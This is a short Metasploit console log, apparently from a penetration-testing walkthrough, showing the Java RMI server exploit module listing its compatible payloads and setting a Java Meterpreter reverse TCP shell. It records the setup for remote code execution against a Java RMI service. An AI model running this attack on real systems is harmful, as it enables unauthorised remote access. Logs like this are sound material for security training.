 msf exploit(multi/misc/java_rmi_server) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP Stager
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline
msf exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp